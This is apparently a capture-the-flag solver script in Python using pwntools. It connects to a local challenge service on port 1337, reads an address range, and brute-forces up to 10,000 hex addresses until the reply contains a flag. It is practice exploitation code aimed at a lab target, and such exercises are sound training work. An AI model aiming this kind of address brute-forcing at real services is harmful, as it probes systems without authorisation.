 #!/usr/bin/env python3
from pwn import *
from time import sleep
def conn():
    r = remote("localhost", 1337)
    return r
def main():
    r = conn()
#    r.interactive()
    #r.recvuntil(b"Please stay within the borders: ")
    print(r.recvuntil(b"borders: "))
    borders = str(r.recvline()).strip("b'n\\").split(" ")
    print(borders)
    #r.interactive()
    response = r.recvuntil(b":")
    print(response)
    for i in range(0,10000):
     #   sleep(0.01)
        print(i)
        address = hex(int(borders[0],16)+i)
        #print(address)
        print(address)
        r.send(address+"\n")
        response = r.recvuntil(b":")
        print(response)
        if b"flag" in response:
            break
   # r.interactive()